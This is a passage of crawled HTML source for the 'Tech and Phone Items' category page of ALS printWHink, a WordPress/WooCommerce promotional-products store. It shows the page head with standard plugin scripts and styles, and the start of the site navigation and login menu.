

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printwhink.com/product-category/tech-and-phone-items/?product_view=grid&product_count=108
body_size: 14217
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tech and Phone Items Archives - ALS printWHink</title>
	<link rel="canonical" href="https://printwhink.com/product-category/tech-and-phone-items/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tech and Phone Items Archives - ALS printWHink" />
	<meta property="og:url" content="https://printwhink.com/product-category/tech-and-phone-items/" />
	<meta property="og:site_name" content="ALS printWHink" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printwhink.com/product-category/tech-and-phone-items/","url":"https://printwhink.com/product-category/tech-and-phone-items/","name":"Tech and Phone Items Archives - ALS printWHink","isPartOf":{"@id":"https://printwhink.com/#website"},"primaryImageOfPage":{"@id":"https://printwhink.com/product-category/tech-and-phone-items/#primaryimage"},"image":{"@id":"https://printwhink.com/product-category/tech-and-phone-items/#primaryimage"},"thumbnailUrl":"https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-rotated.jpg","breadcrumb":{"@id":"https://printwhink.com/product-category/tech-and-phone-items/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printwhink.com/product-category/tech-and-phone-items/#primaryimage","url":"https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-rotated.jpg","contentUrl":"https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-rotated.jpg","width":1512,"height":1512},{"@type":"BreadcrumbList","@id":"https://printwhink.com/product-category/tech-and-phone-items/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printwhink.com/"},{"@type":"ListItem","position":2,"name":"Tech and Phone Items"}]},{"@type":"WebSite","@id":"https://printwhink.com/#website","url":"https://printwhink.com/","name":"ALS printWHink","description":"Promote Your Passion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printwhink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Feed" href="https://printwhink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Comments Feed" href="https://printwhink.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Tech and Phone Items Category Feed" href="https://printwhink.com/product-category/tech-and-phone-items/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/printwhink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wdp_cart-summary-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://printwhink.com/wp-content/uploads/fusion-styles/a0c9778f62784968adaa121b6d6396be.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202550' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printwhink.com\/all-products\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.0' id='wc-add-to-cart-variation-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://printwhink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://printwhink.com/wp-json/wp/v2/product_cat/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printwhink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.7.0" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_cat term-tech-and-phone-items term-130 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-bar_and_content avada-has-header-bg-image avada-header-bg-repeat avada-has-header-bg-full avada-has-header-bg-parallax avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2330">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://printwhink.com/" >

						<!-- standard logo -->
			<img src="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png" srcset="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png 1x, https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png 2x" width="200" height="133" style="max-height:133px;height:auto;" alt="ALS printWHink Logo" data-retina_logo_url="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-primary-maryssa" class="fusion-menu"><li  id="menu-item-2376"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li  id="menu-item-2386"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li  id="menu-item-2311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li  id="menu-item-2303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li  id="menu-item-2299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li  id="menu-item-2486"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li  id="menu-item-2483"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li  id="menu-item-2482"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li  id="menu-item-2306"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li  id="menu-item-2308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li  id="menu-item-2310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li  id="menu-item-2302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li  id="menu-item-2307"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li  id="menu-item-2305"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li  id="menu-item-2314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li  id="menu-item-2309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li  id="menu-item-2304"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li  id="menu-item-2313"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li  id="menu-item-2295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li  id="menu-item-2296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li  id="menu-item-2297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li  id="menu-item-2298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-693e40d245046" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-693e40d245046" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-693e40d245046"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p 